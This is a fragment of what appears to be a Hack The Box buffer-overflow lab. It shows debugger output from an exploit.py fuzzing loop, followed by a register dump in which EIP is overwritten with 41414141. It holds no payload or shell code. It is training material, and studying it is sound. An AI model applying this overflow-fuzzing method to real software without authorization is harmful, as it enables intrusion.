 Fuzzing 0 bytes
> c:\users\htb-student\desktop\exploit.py(16)fuzz()
-> s.close()
(Pdb) c
Fuzzing 500 bytes
> c:\users\htb-student\desktop\exploit.py(15)fuzz()
-> breakpoint()
(Pdb) c
Fuzzing 1000 bytes
> c:\users\htb-student\desktop\exploit.py(16)fuzz()
-> s.close()
(Pdb) c
Fuzzing 1500 bytes
> c:\users\htb-student\desktop\exploit.py(15)fuzz()
-> breakpoint()
(Pdb)
Script
Hide
EAX 00000001
EBX 41414141
ECX 41266D64
EDX 02BB0000
EBP 41414141
ESP 00A3D3D0
ESI 41414141
EDI 41414141
EIP 41414141
EFLAGS 00210202
ZF 0 PF 0 AF 0